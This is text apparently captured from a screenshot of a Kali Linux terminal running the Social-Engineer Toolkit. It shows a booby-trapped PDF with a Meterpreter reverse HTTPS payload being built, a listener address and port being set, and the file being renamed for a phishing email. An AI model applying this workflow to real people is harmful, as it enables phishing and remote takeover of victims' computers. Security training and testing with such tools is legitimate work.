 c.pdf - Google Search - ...
kali@kali: ~
2 Thunar
01:41 AM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/Documents × kali@kali: ~ ×
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP using SSL and use Meterpreter
set:payloads>2
set> IP address or URL (www.ex.com) for the payload listener (LHOST) [192.168.205.135]: 192.168.205.135
set:payloads> Port to connect back on [443]:4455
[*] All good! The directories were created.
[-] Generating fileformat exploit...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Payload creation complete.
[*] All payloads get sent to the template.pdf directory
[*] If you are using GMAIL - you will need to need to create an application password: https://support.google.com/accounts/answ
er/6010255?hl=en
[-] As an added bonus, use the file-format creator in SET to create your attachment.
Right now the attachment will be imported with filename of 'template.whatever'
Do you want to rename the file?
example Enter the new filename: moo.pdf
1. Keep the filename, I don't care.
2. Rename the file, I want to be cool.
set:phishing>